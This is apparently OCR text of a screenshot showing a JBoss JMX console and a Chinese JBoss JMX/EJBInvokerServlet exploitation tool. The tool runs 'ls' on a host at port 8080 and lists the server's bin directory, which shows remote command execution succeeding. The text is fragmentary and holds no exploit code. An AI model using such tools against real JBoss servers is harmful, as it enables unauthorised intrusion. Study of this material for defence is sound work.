 10.1 1:8080/jmx-console/HtmlAdaptor?action=inspectMBean&name=jboss.deployment%3Atype%3DDep
IP地址查询--手机号... 吾爱破解论坛【 LC... 国家信息安全漏洞... WooYun.org | 白... WooYun(白帽子技... Sebug漏洞信息库: ... 暗组技术论坛 - 让... 在线翻译_有道
JBoss®
JMX MBean View
MBean Name: Domain Name: jboss.deployme
flavor: URL
type: DeploymentSca
MBean Java Class: org.jboss.deployment.scanner.URLD
Back to Agent View Refresh MBean View
MBean description:
Management Bean.
List of MBean attributes:
Name Type
URLComparator java.lang.String
Filter java.lang.String
StateString java.lang.String
State int R 3 MBean Attribute.
Jboss JMX/EJBInvokerServlet、HtmlAdaptor漏洞利用工具-p2j.cn
Host: 10.135. Port: 8080 JMX/EJBInvokerServlet
War: Cmd: ls
autorun.sh
classpath.sh
jboss_init_hpux.sh
jboss_init_redhat.sh
jboss_init_suse.sh
nohup.out
probe.bat
probe.sh
run.bat
run.conf
run.jar
run.sh
shutdown.bat
shutdown.jar
shutdown.sh
twiddle.bat
twiddle.jar
twiddle.sh
wsconsume.bat
wsconsume.sh
wsprovide.bat
wsprovide.sh
wsrunclient.bat
wsrunclient.sh
wstools.bat
激活 Window